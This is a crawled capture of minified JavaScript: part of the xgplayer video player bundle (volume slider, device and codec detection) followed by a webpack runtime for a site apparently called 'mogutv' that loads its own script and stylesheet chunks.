t=window.getComputedStyle(this.root,null),i=t.getPropertyValue("display");return"none"===i?this.root.style.display="block":void 0}}},{key:"hide",value:function(){this.root&&(this.root.style.display="none")}},{key:"appendChild",value:function(e,t){if(!this.root)return null;if(arguments.length<2&&arguments[0]instanceof window.Element)return this.root.appendChild(arguments[0]);if(!t||!(t instanceof window.Element))return null;try{return"string"===typeof e?this.find(e).appendChild(t):e.appendChild(t)}catch(i){return a.A.logError("Plugin:appendChild",i),null}}},{key:"render",value:function(){return""}},{key:"destroy",value:function(){}},{key:"__destroy",value:function(){var e=this,t=this.player;this.__delegates.map(function(e){e.destroy()}),this.__delegates=[],this._children instanceof Array&&(this._children.map(function(e){t.unRegisterPlugin(e.pluginName)}),this._children=null),this.root&&(this.root.hasOwnProperty("remove")?this.root.remove():this.root.parentNode&&this.root.parentNode.removeChild(this.root)),(0,n.Jt)((0,n.U6)(i.prototype),"__destroy",this).call(this),this.icons={},["root","parent"].map(function(t){e[t]=null}),this.extraEls=[]}}],[{key:"insert",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t.children.length,o=Number(i),r=e instanceof window.Node;if(n){for(var s=0,a=null,l="";s<n;s++){a=t.children[s];var u=Number(a.getAttribute("data-index"));if(u>=o){l="beforebegin";break}u<o&&(l="afterend")}return r?"afterend"===l?t.appendChild(e):t.insertBefore(e,a):a.insertAdjacentHTML(l,e),"afterend"===l?t.children[t.children.length-1]:t.children[s]}return r?t.appendChild(e):t.insertAdjacentHTML("beforeend",e),t.children[t.children.length-1]}},{key:"defaultConfig",get:function(){return{}}},{key:"delegate",value:function(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=[];if(e instanceof window.Node&&"function"===typeof n)if(Array.isArray(i))i.forEach(function(i){var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)});else{var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)}return r}},{key:"ROOT_TYPES",get:function(){return u}},{key:"POSITIONS",get:function(){return c}}]),i}(o.Ay)},84434:(e,t,i)=>{i.d(t,{A:()=>r});i(28706),i(2008),i(62062),i(18111),i(22489),i(79432),i(26099),i(58940),i(27495),i(90906);var n={android:/(Android)\s([\d.]+)/,ios:/(Version)\/([\d.]+)/},o=["avc1.42E01E, mp4a.40.2","avc1.58A01E, mp4a.40.2","avc1.4D401E, mp4a.40.2","avc1.64001E, mp4a.40.2","avc1.42E01E","mp4v.20.8","mp4v.20.8, mp4a.40.2","mp4v.20.240, mp4a.40.2"],r={get device(){var e=r.os;return e.isPc?"pc":"mobile"},get browser(){if("undefined"===typeof navigator)return"";var e=navigator.userAgent.toLowerCase(),t={ie:/rv:([\d.]+)\) like gecko/,firefox:/firefox\/([\d.]+)/,chrome:/chrome\/([\d.]+)/,opera:/opera.([\d.]+)/,safari:/version\/([\d.]+).*safari/};return[].concat(Object.keys(t).filter(function(i){return t[i].test(e)}))[0]},get os(){if("undefined"===typeof navigator)return{};var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),i=/(?:SymbianOS)/.test(e)||t,n=/(?:Tizen)/gi.test(e),o=/(?:Web0S)/gi.test(e),r=/(?:Android)/.test(e),s=/(?:Firefox)/.test(e),a=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,l=a||r&&!/(?:Mobile)/.test(e)||s&&/(?:Tablet)/.test(e),u=/(?:iPhone)/.test(e)&&!l,c=!u&&!r&&!i&&!l;return{isTablet:l,isPhone:u,isIpad:a,isIos:u||a,isAndroid:r,isPc:c,isSymbian:i,isWindowsPhone:t,isFireFox:s,isTizen:n,isWebOS:o}},get osVersion(){if("undefined"===typeof navigator)return 0;var e=navigator.userAgent,t="";t=/(?:iPhone)|(?:iPad|PlayBook)/.test(e)?n.ios:n.android;var i=t?t.exec(e):[];if(i&&i.length>=3){var o=i[2].split(".");return o.length>0?parseInt(o[0]):0}return 0},get isWeixin(){if("undefined"===typeof navigator)return!1;var e=/(micromessenger)\/([\d.]+)/,t=e.exec(navigator.userAgent.toLocaleLowerCase());return!!t},isSupportMP4:function(){var e={isSupport:!1,mime:""};if("undefined"===typeof document)return e;if(this.supportResult)return this.supportResult;var t=document.createElement("video");return"function"===typeof t.canPlayType&&o.map(function(i){"probably"===t.canPlayType('video/mp4; codecs="'.concat(i,'"'))&&(e.isSupport=!0,e.mime+="||".concat(i))}),this.supportResult=e,t=null,e},isMSESupport:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'video/mp4; codecs="avc1.42E01E,mp4a.40.2"';if("undefined"===typeof MediaSource||!MediaSource)return!1;try{return MediaSource.isTypeSupported(e)}catch(t){return this._logger.error(e,t),!1}},isHevcSupported:function(){return!("undefined"===typeof MediaSource||!MediaSource.isTypeSupported)&&(MediaSource.isTypeSupported('video/mp4;codecs="hev1.1.6.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.2.4.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.3.E.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.4.10.L120.90"'))},probeConfigSupported:function(e){var t={supported:!1,smooth:!1,powerEfficient:!1};if(!e||"undefined"===typeof navigator)return Promise.resolve(t);if(navigator.mediaCapabilities&&navigator.mediaCapabilities.decodingInfo)return navigator.mediaCapabilities.decodingInfo(e);var i=e.video||{},n=e.audio||{};try{var o=MediaSource.isTypeSupported(i.contentType),r=MediaSource.isTypeSupported(n.contentType);return Promise.resolve({supported:o&&r,smooth:!1,powerEfficient:!1})}catch(s){return Promise.resolve(t)}}}},85114:(e,t,i)=>{i.d(t,{w:()=>o,x:()=>n});var n={INITIAL:1,READY:2,ATTACHING:3,ATTACHED:4,NOTALLOW:5,RUNNING:6,ENDED:7,DESTROYED:8},o=["ERROR","INITIAL","READY","ATTACHING","ATTACHED","NOTALLOW","RUNNING","ENDED","DESTROYED"]},85593:(e,t,i)=>{i.d(t,{A:()=>h});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099),i(58940);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752);function l(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M940.632 837.632l-72.192-72.192c65.114-64.745 105.412-154.386 105.412-253.44s-40.299-188.695-105.396-253.424l-0.016-0.016 72.192-72.192c83.639 83.197 135.401 198.37 135.401 325.632s-51.762 242.434-135.381 325.612l-0.020 0.020zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function u(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function c(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M920.4 439.808l-108.544-109.056-72.704 72.704 109.568 108.544-109.056 108.544 72.704 72.704 108.032-109.568 108.544 109.056 72.704-72.704-109.568-108.032 109.056-108.544-72.704-72.704-108.032 109.568z"></path>\n</svg>\n',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return e=t.call.apply(t,[this].concat(s)),(0,n.n8)((0,n.V5)(e),"onBarMousedown",function(t){var i=(0,n.V5)(e),r=i.player,s=e.find(".xgplayer-bar");o.Ay.event(t);var a=s.getBoundingClientRect(),l=o.Ay.getEventPos(t,r.zoom),u=a.height-(l.clientY-a.top);if(l.h=u,l.barH=a.height,e.pos=l,!(u<-2))return e.updateVolumePos(u,t),document.addEventListener("mouseup",e.onBarMouseUp),e._d.isStart=!0,!1}),(0,n.n8)((0,n.V5)(e),"onBarMouseMove",function(t){var i=(0,n.V5)(e),r=i._d;if(r.isStart){var s=(0,n.V5)(e),a=s.pos,l=s.player;t.preventDefault(),t.stopPropagation(),o.Ay.event(t);var u=o.Ay.getEventPos(t,l.zoom);r.isMoving=!0;var c=a.h-u.clientY+a.clientY;c>a.barH||e.updateVolumePos(c,t)}}),(0,n.n8)((0,n.V5)(e),"onBarMouseUp",function(t){o.Ay.event(t),document.removeEventListener("mouseup",e.onBarMouseUp);var i=(0,n.V5)(e),r=i._d;r.isStart=!1,r.isMoving=!1}),(0,n.n8)((0,n.V5)(e),"onMouseenter",function(t){e._d.isActive=!0,e.focus(),e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onMouseleave",function(t){e._d.isActive=!1,e.unFocus(100,!1,t),e.emit("icon_mouseleave",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onVolumeChange",function(t){if(e.player){var i=e.player,n=i.muted,o=i.volume;e._d.isMoving||(e.find(".xgplayer-drag").style.height=n||0===o?"4px":"".concat(100*o,"%"),e.config.showValueLabel&&e.updateVolumeValue()),e.animate(n,o)}}),e}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{volumeSmall:{icon:u,class:"xg-volume-small"},volumeLarge:{icon:l,class:"xg-volume"},volumeMuted:{icon:c,class:"xg-volume-mute"}}}},{key:"afterCreate",value:function(){var e=this;if(this._timerId=null,this._d={isStart:!1,isMoving:!1,isActive:!1},!this.config.disable){this.initIcons();var t=this.playerConfig,i=t.commonStyle,n=t.volume;i.volumeColor&&(this.find(".xgplayer-drag").style.backgroundColor=i.volumeColor),this.changeMutedHandler=this.hook("mutedChange",function(t){e.changeMuted(t)},{pre:function(e){e.preventDefault(),e.stopPropagation()}}),this._onMouseenterHandler=this.hook("mouseenter",this.onMouseenter),this._onMouseleaveHandler=this.hook("mouseleave",this.onMouseleave),"mobile"!==r.A.device&&"mobile"!==this.playerConfig.isMobileSimulateMode&&(this.bind("mouseenter",this._onMouseenterHandler),this.bind(["blur","mouseleave"],this._onMouseleaveHandler),this.bind(".xgplayer-slider","mousedown",this.onBarMousedown),this.bind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.bind(".xgplayer-slider","mouseup",this.onBarMouseUp)),this.bind(".xgplayer-icon",["touchend","click"],this.changeMutedHandler),this.on(s.Wu,this.onVolumeChange),this.once(s.BY,this.onVolumeChange),"Number"!==o.Ay.typeOf(n)&&(this.player.volume=this.config["default"]),this.onVolumeChange()}}},{key:"updateVolumePos",value:function(e,t){var i=this.player,n=this.find(".xgplayer-drag"),o=this.find(".xgplayer-bar");if(o&&n){var r=parseInt(e/o.getBoundingClientRect().height*1e3,10);n.style.height="".concat(e,"px");var s=Math.max(Math.min(r/1e3,1),0),a={volume:{from:i.volume,to:s}};i.muted&&(a.muted={from:!0,to:!1}),this.emitUserAction(t,"change_volume",{muted:i.muted,volume:i.volume,props:a}),i.volume=Math.max(Math.min(r/1e3,1),0),i.muted&&(i.muted=!1),this.config.showValueLabel&&this.updateVolumeValue()}}},{key:"updateVolumeValue",value:function(){var e=this.player,t=e.volume,i=e.muted,n=this.find(".xgplayer-value-label"),o=Math.max(Math.min(t,1),0);n.innerText=i?0:Math.round(100*o)}},{key:"focus",value:function(){var e=this.player;e.focus({autoHide:!1}),this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),o.Ay.addClass(this.root,"slide-show")}},{key:"unFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,r=this._d,s=this.player;r.isActive||(this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this._timerId=o.Ay.setTimeout(this,function(){r.isActive||(i?s.blur():s.focus(),o.Ay.removeClass(e.root,"slide-show"),r.isStart&&e.onBarMouseUp(n)),e._timerId=null},t))}},{key:"changeMuted",value:function(e){e&&e.stopPropagation();var t=this.player,i=this._d;i.isStart&&this.onBarMouseUp(e),this.emitUserAction(e,"change_muted",{muted:t.muted,volume:t.volume,props:{muted:{from:t.muted,to:!t.muted}}}),t.volume>0&&(t.muted=!t.muted),t.volume<.01&&(t.volume=this.config.miniVolume)}},{key:"animate",value:function(e,t){e||0===t?this.setAttr("data-state","mute"):t<.5&&this.icons.volumeSmall?this.setAttr("data-state","small"):this.setAttr("data-state","normal")}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.volumeSmall),this.appendChild(".xgplayer-icon",e.volumeLarge),this.appendChild(".xgplayer-icon",e.volumeMuted)}},{key:"destroy",value:function(){this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this.unbind("mouseenter",this.onMouseenter),this.unbind(["blur","mouseleave"],this.onMouseleave),this.unbind(".xgplayer-slider","mousedown",this.onBarMousedown),this.unbind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.unbind(".xgplayer-slider","mouseup",this.onBarMouseUp),document.removeEventListener("mouseup",this.onBarMouseUp),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.changeMutedHandler)}},{key:"render",value:function(){if(!this.config.disable){var e=this.config["default"]||this.player.volume,t=this.config.showValueLabel;return'\n    <xg-icon class="xgplayer-volume" data-state="normal">\n      <div class="xgplayer-icon">\n      </div>\n      <xg-slider class="xgplayer-slider">\n        '.concat(t?'<div class="xgplayer-value-label">'.concat(100*e,"</div>"):"",'\n        <div class="xgplayer-bar">\n          <xg-drag class="xgplayer-drag" style="height: ').concat(100*e,'%"></xg-drag>\n        </div>\n      </xg-slider>\n    </xg-icon>')}}}],[{key:"pluginName",get:function(){return"volume"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:1,disable:!1,showValueLabel:!1,default:.6,miniVolume:.2}}}]),i}(a.Ay)},92392:(e,t,i)=>{i.d(t,{A:()=>r});i(28706),i(94170);var n=i(42529),o=i(83752),r=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onMouseenter",function(t){e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"_onMouseLeave",function(t){e.emit("icon_mouseleave",{pluginName:e.pluginName})}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){this.bind("mouseenter",this._onMouseenter),this.bind("mouseleave",this._onMouseLeave),this.config.disable&&this.disable()}},{key:"destroy",value:function(){this.unbind("mouseenter",this._onMouseenter),this.unbind("mouseleave",this._onMouseLeave)}}]),i}(o.Ay)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/doubaojs/js/index.a3153ef5.js
body_size: 3311
content:
(()=>{"use strict";var e={},a={};function r(t){var d=a[t];if(void 0!==d)return d.exports;var f=a[t]={id:t,loaded:!1,exports:{}};return e[t].call(f.exports,f,f.exports,r),f.loaded=!0,f.exports}r.m=e,(()=>{var e=[];r.O=(a,t,d,f)=>{if(!t){var n=1/0;for(i=0;i<e.length;i++){for(var[t,d,f]=e[i],o=!0,b=0;b<t.length;b++)(!1&f||n>=f)&&Object.keys(r.O).every(e=>r.O[e](t[b]))?t.splice(b--,1):(o=!1,f<n&&(n=f));if(o){e.splice(i--,1);var c=d();void 0!==c&&(a=c)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[t,d,f]}})(),(()=>{r.n=e=>{var a=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(a,{a}),a}})(),(()=>{r.d=(e,a)=>{for(var t in a)r.o(a,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})}})(),(()=>{r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((a,t)=>(r.f[t](e,a),a),[]))})(),(()=>{r.u=e=>"js/"+(7594===e?"about":e)+"."+{319:"d0e923ef",320:"f42dd798",458:"37fb7368",463:"8a8302a7",481:"3ef86d24",616:"b722f66f",635:"65ca0e72",729:"05586cd3",859:"748a5c2e",1348:"a8c3f478",1374:"021247f5",1425:"fd0457f4",1581:"928803be",1673:"d2264a4d",1768:"aee720ef",1811:"316d1994",1880:"a4d7a033",2156:"c3a136e1",2262:"28ce5cfd",2331:"2dbc1e33",2605:"a6a8d06e",2758:"1fdc14e4",2866:"0b55a640",3028:"ebeb5d13",3052:"abe39fd9",3105:"e629cc05",3142:"a05c6b8a",3282:"890e946c",3595:"3dd905bd",3850:"07dd1750",3951:"f26304dc",3984:"24527c55",4022:"81bbf2b0",4241:"eff76d3b",4289:"0997a1da",4330:"8fdac1fb",4388:"2df23706",4537:"79644bb5",4884:"57cea912",4951:"4919fc3f",5205:"94c2c230",5486:"9a7b86ab",6017:"03ef7e4a",6403:"539d77f3",6489:"6e6ac155",6687:"99f0c2eb",6771:"1d4ab516",6858:"5a2b3e04",6865:"6b669702",7115:"2ee837a4",7145:"a365f231",7466:"c6a00712",7578:"909aa1a7",7594:"ebc2af59",7681:"bbf85979",8209:"91bb8a40",8746:"2c84452b",8961:"6b9527a2",9208:"39473ab1",9315:"932e4434",9321:"f519aeed",9384:"44d39223",9488:"083398fd",9499:"2ad3f4db",9976:"b1442a15"}[e]+".js"})(),(()=>{r.miniCssF=e=>"css/"+(7594===e?"about":e)+"."+{319:"f2ca25bd",458:"9ce289ed",463:"b4ee1b1b",481:"0c36a1ae",616:"52bf9dd5",635:"836239ab",729:"f5dbf559",859:"b16b5d11",1348:"e055ce9e",1374:"ccf3c8c9",1425:"d42f010f",1581:"d99214d8",1673:"999ba806",1768:"418b511d",1811:"bf10b9c5",1880:"ff6c08ed",2156:"e8e961fe",2262:"85b4736a",2331:"7de47726",2605:"4a9b5a50",2758:"a3d083eb",2866:"efb09361",3028:"d24f7daf",3052:"3470b6f3",3105:"6b8111e9",3142:"a10a0f33",3282:"251acbf9",3595:"427e680d",3850:"b8db7967",3951:"3e0bd320",3984:"a34b8357",4022:"86f45681",4241:"286fb798",4289:"4c2d72f5",4330:"f88b35fe",4388:"69b3607d",4537:"e0ddcde9",4884:"b52cb9a4",4951:"45161e50",5205:"21bd9a3f",5486:"99940048",6017:"9d7ceafa",6403:"c15db7d9",6489:"e7c7dcd8",6687:"f44b4783",6771:"2fc870e6",6858:"f1e1c740",6865:"40d4a2eb",7115:"d536aca7",7145:"9e912ae4",7466:"9f3c12be",7578:"189a5119",7594:"5b26c502",8209:"e93c93d0",8746:"ad2a8e2d",8961:"980fa3df",9208:"cefb11b5",9315:"8bf06626",9321:"951d2d66",9384:"a1575908",9488:"f8615272",9499:"381f16d2",9976:"eb61176e"}[e]+".css"})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a)})(),(()=>{var e={},a="mogutv:";r.l=(t,d,f,n)=>{if(e[t])e[t].push(d);else{var o,b;if(void 0!==f)for(var c=document.getElementsByTagName("script"),i=0;i<c.length;i++){var l=c[i];if(l.getAttribute("src")==t||l.getAttribute("data-webpack")==a+f){o=l;break}}o||(b=!0,o=document.createElement("script"),o.charset="utf-8",r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",a+f),o.src=t),e[t]=[d];var u=(a,r)=>{o.onerror=o.onload=null,clearTimeout(s);var d=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),d&&d.forEach(e=>e(r)),a)return a(r)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),b&&document.head.appendChild(o)}}})(),(()=>{r.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}})(),(()=>{r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e)})(),(()=>{r.p="https://js.mgfffd.com:8888/doubaojs/"})(),(()=>{if("undefined"!==typeof document){var e=(e,a,t,d,f)=>{var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",r.nc&&(n.nonce=r.nc);var o=r=>{if(n.onerror=n.onload=null,"load"===r.type)d();else{var t=r&&r.type,o=r&&r.target&&r.target.href||a,b=new Error("Loading CSS chunk "+e+" failed.\n("+t+": "+o+")");b.name="ChunkLoadError",b.code="CSS_CHUNK_LOAD_FAILED",b.type=t,b.request=o,n.parentNode&&n.parentNode.removeChild(n),f(b)}};return n.onerror=n.onload=o,n.href=a,t?t.parentNode.insertBefore(n,t.nextSibling):document.head.appendChild(n),n},a=(e,a)=>{for(var r=document.getElementsByTagName("link"),t=0;t<r.length;t++){var d=r[t],f=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===a))return d}var n=document.getElementsByTagName("style");for(t=0;t<n.length;t++){d=n[t],f=d.getAttribute("data-href");if(f===e||f===a)return d}},t=t=>new Promise((d,f)=>{var n=r.miniCssF(t),o=r.p+n;if(a(n,o))return d();e(t,o,null,d,f)}),d={3057:0};r.f.miniCss=(e,a)=>{var r={319:1,458:1,463:1,481:1,616:1,635:1,729:1,859:1,1348:1,1374:1,1425:1,1581:1,1673:1,1768:1,1811:1,1880:1,2156:1,2262:1,2331:1,2605:1,2758:1,2866:1,3028:1,3052:1,3105:1,3142:1,3282:1,3595:1,3850:1,3951:1,3984:1,4022:1,4241:1,4289:1,4330:1,4388:1,4537:1,4884:1,4951:1,5205:1,5486:1,6017:1,6403:1,6489:1,6687:1,6771:1,6858:1,6865:1,7115:1,7145:1,7466:1,7578:1,7594:1,8209:1,8746:1,8961:1,9208:1,9315:1,9321:1,9384:1,9488:1,9499:1,9976:1};d[e]?a.push(d[e]):0!==d[e]&&r[e]&&a.push(d[e]=t(e).then(()=>{d[e]=0},a=>{throw delete d[e],a}))}}})(),(()=>{var e={3057:0};r.f.j=(a,t)=>{var d=r.o(e,a)?e[a]:void 0;if(0!==d)if(d)t.push(d[2]);else{var f=new Promise((r,t)=>d=e[a]=[r,t]);t.push(d[2]=f);var n=r.p+r.u(a),o=new Error,b=t=>{if(r.o(e,a)&&(d=e[a],0!==d&&(e[a]=void 0),d)){var f=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;o.message="Loading chunk "+a+" failed.\n("+f+": "+n+")",o.name="ChunkLoadError",o.type=f,o.request=n,d[1](o)}};r.l(n,b,"chunk-"+a,a)}},r.O.j=a=>0===e[a];var a=(a,t)=>{var d,f,[n,o,b]=t,c=0;if(n.some(a=>0!==e[a])){for(d in o)r.o(o,d)&&(r.m[d]=o[d]);if(b)var i=b(r)}for(a&&a(t);c<n.length;c++)f=n[c],r.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return r.O(i)},t=self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))})();var t=r.O(void 0,[4521,3714,504,996],()=>r(72094));t=r.O(t)})();